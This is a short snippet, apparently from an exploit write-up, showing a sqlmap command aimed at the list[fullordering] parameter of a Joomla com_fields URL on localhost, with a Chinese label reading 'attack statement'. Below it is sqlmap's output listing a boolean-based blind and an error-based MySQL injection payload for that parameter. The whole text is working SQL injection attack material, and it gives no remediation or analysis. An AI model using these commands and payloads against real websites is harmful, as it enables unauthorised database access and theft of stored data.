 Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5
--random-agent --dbs -p list[fullordering]
攻击语句
Parameter: list[fullordering] (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (DUAL)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 157
3 FROM DUAL UNION SELECT 9674 FROM DUAL) END)
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0x7171767071,
(SELECT (ELT(6600=6600,1))),0x716a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)